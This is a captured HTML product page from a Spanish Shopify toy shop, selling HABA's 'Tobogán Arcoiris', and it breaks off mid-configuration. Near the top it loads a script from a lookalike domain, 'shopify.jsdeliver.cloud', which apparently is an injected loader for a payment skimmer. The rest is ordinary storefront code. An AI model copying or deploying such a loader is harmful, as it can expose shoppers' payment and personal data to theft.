

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://manodesantaoficial.es/products/tobogan-arcoiris-haba
body_size: 88423
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "manodesantaoficial.myshopify.com";


KiwiSizing.data = {
  collections: "666278691148,600625971532,600626037068,625951572300,625952162124,600627151180,600353145164,613244797260,608265994572,600626889036",
  tags: "40,Desde 2 años,Desde 3 años,Editar,Estrategia,Habilidad,Juegos de Mesa,Juguetes por tipo de juego",
  product: "8367161442636",
  vendor: "HABA",
  type: "Juguetes",
  title: "Tobogán Arcoiris Haba",
  images: ["\/\/manodesantaoficial.es\/cdn\/shop\/products\/tobogan-arcoiris-haba-manodesantaoficial-58959.jpg?v=1747827018","\/\/manodesantaoficial.es\/cdn\/shop\/products\/tobogan-arcoiris-haba-manodesantaoficial-44969.jpg?v=1747827019"],
  options: [{"name":"Title","position":1,"values":["Default Title"]}],
  variants: [{"id":46511245263180,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SKU 6093","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Tobogán Arcoiris Haba","public_title":null,"options":["Default Title"],"price":2290,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"4010168238999","requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://manodesantaoficial.es/products/tobogan-arcoiris-haba">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?crop=center&height=32&v=1681768450&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Tobogán Arcoiris Haba
 &ndash; Mano de Santa</title>

    
      <meta name="description" content="Compra aquí tu juego de mesa Tobogán Arcoiris Haba y qué empiece la diversión en familia. Envíos a toda la Península en 24h">
    

    

<meta property="og:site_name" content="Mano de Santa">
<meta property="og:url" content="https://manodesantaoficial.es/products/tobogan-arcoiris-haba">
<meta property="og:title" content="Tobogán Arcoiris Haba">
<meta property="og:type" content="product">
<meta property="og:description" content="Compra aquí tu juego de mesa Tobogán Arcoiris Haba y qué empiece la diversión en familia. Envíos a toda la Península en 24h"><meta property="og:image" content="http://manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-58959.jpg?v=1747827018">
  <meta property="og:image:secure_url" content="https://manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-58959.jpg?v=1747827018">
  <meta property="og:image:width" content="810">
  <meta property="og:image:height" content="750"><meta property="og:price:amount" content="22,90">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Tobogán Arcoiris Haba">
<meta name="twitter:description" content="Compra aquí tu juego de mesa Tobogán Arcoiris Haba y qué empiece la diversión en familia. Envíos a toda la Península en 24h">


    <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/constants.js?v=165488195745554878101762251134" defer="defer"></script>
    <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/pubsub.js?v=2921868252632587581762251134" defer="defer"></script>
    <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/global.js?v=133650866124046141791762251134" defer="defer"></script>
    <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/jquery.js?v=39628375719901859641762251134" defer="defer"></script>
    <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/slick.min.js?v=169510929036442686281762251134" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="dw10nnrs66uyprpbus3kvdkuvpg3y1">
<meta name="google-site-verification" content="rgSUVj_csDrgDEbefSXHzuVIzKxYi0LOeQcjazFwRPc">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/73087222092/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="4f01ffb6989453a59a142d5bd43f9f1a">
<link rel="alternate" type="application/json+oembed" href="https://manodesantaoficial.es/products/tobogan-arcoiris-haba.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-ES"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":73087222092,"countryCode":"ES","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/73087222092","merchantName":"Mano de Santa","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"Mano de Santa","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"4f01ffb6989453a59a142d5bd43f9f1a","betas":["rich-media-storefront-analytics"],"domain":"manodesantaoficial.es","predictiveSearch":true,"shopId":73087222092,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "manodesantaoficial.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "ES";
Shopify.theme = {"name":"shrine-1-7-0-updated-1","id":188390015308,"schema_name":"Shrine","schema_version":"1.7.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "manodesantaoficial.es/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//manodesantaoficial.es/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_B5knhve2.es.esm.js"></script>
<script defer="defer" async type="module" src="//manodesantaoficial.es/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DUtBTchb.esm.js"></script>
<script type="module">
  await import("//manodesantaoficial.es/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_B5knhve2.es.esm.js");
await import("//manodesantaoficial.es/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DUtBTchb.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0730\/8722\/2092\/t\/5\/assets\/globo.filter.init.js?shop=manodesantaoficial.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-7a5b94eed694197db61b49b627c2700d.js?shop=manodesantaoficial.myshopify.com","https:\/\/seo.apps.avada.io\/scripttag\/avada-seo-installed.js?shop=manodesantaoficial.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=XkPUgJ\u0026shop=manodesantaoficial.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=manodesantaoficial.myshopify.com","https:\/\/cdn1.avada.io\/flying-pages\/module.js?shop=manodesantaoficial.myshopify.com","\/\/cdn.shopify.com\/proxy\/8beca0a46c3a7dbb22d072a5c3a360954630f2988c775c6b0d57974e8b187e5f\/api.goaffpro.com\/loader.js?shop=manodesantaoficial.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":73087222092,"offset":3600,"reqid":"7531df27-530a-48ff-a6c4-d0f75b21ba7b-1768424412","pageurl":"manodesantaoficial.es\/products\/tobogan-arcoiris-haba","u":"b61ae7a765af","p":"product","rtyp":"product","rid":8367161442636};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//manodesantaoficial.es/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://manodesantaoficial.es/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://manodesantaoficial.es/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//manodesantaoficial.es/cdn/shop/t/24/compiled_assets/scripts.js?20169"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 45, 45, 45;
        --color-base-accent-1: 239, 97, 135;
        --color-base-accent-2: 45, 45, 45;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #ef6187;
        --gradient-base-accent-2: #2d2d2d;

        --media-padding: px;
        --media-border-opacity: 0.0;
        --media-border-width: 10px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.05;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 1.0rem;
        --product-card-shadow-vertical-offset: 1.0rem;
        --product-card-shadow-blur-radius: 3.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/base.css?v=165805834246575472341762251133" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//manodesantaoficial.es/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//manodesantaoficial.es/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa 